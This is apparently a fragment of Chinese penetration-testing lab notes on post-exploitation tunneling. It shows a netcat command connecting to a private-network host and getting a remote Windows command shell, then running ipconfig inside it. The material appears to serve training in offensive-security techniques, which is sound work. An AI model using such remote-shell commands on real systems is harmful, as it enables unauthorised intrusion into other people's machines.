 D:\learning_player\msb_videos\06-后渗透\内网隧道代理技术\工具\netcat\netcat>nc64.exe 192.168.15.115 8080 -vv
Warning: forward host lookup failed for bogon: h_errno 11001: HOST_NOT_FOUND
bogon [192.168.15.115] 8080 (?) open
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a883:ca39:14c5:1004%21
IPv4 地址 . . . . . . . . . . . . : 192.168.50.150
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :